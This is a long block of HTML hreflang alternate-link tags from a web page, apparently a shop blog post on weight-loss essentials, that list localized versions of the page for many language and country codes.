<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
